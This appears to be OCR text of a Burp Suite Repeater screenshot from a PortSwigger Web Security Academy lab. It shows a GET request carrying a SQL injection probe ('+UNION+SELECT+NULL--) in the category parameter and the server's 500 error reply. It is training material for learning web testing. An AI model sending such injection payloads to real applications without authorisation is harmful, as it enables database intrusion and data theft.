 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: https://ac881f111fd42517806434d0007d0093.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /filter?category='+UNION+SELECT+NULL-- HTTP/1.1
2 Host:
ac881f111fd42517806434d0007d0093.web-security-academy.ne
t
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac881f111fd42517806434d0007d0093.web-security-ac
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=XjNEz7klDV2P3KdaXAM0GOF48pyEIYyj
17
18
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 23
5
6 "Internal Server Error"
? Search... 0 matches Pretty
Done
147 bytes | 113 millis